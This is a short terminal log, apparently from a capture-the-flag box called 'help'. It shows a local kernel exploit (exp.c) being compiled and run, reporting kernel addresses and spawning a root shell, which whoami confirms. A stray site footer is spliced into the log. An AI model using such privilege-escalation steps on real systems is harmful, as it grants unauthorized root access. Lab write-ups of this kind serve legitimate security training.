 help@help:/home/help$ ls
ls
exp    exploit    help    linux-exploit-suggester.sh  user.txt
exp.c  exploit.1  kernel  npm-debug.log
help@help:/home/help$ gcc exp.c -o exp
gcc exp.c -o exp
help@help:/home/help$ chmod +x exp
chmod +x exp
help@help:/home/help$ ./exp
./exp
task_struct = ffff88003bae2a00
uidptr = ffff88003682e784
spawning root shell
© 2024 GitHub, Inc.
root@help:/home/help# whoami
whoami
root
root@help:/home/help#